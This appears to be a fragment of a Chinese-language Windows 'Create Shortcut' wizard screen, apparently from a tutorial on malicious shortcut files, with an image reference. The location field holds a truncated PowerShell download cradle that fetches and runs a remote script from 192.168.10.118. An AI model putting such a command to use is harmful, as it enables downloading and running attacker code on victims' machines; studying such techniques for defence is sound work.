 创建快捷方式
想为哪个对象创建快捷方式?
该向导帮您创建本地或网络程序、文件、文件夹、计算机或 Internet 地址的快捷方式。
请键入对象的位置(T):
ebClient).DownloadString('http://192.168.10.118/search.ps1');test.ps1"
浏览(R)...
单击“下一步”继续。
下一步(N)
取消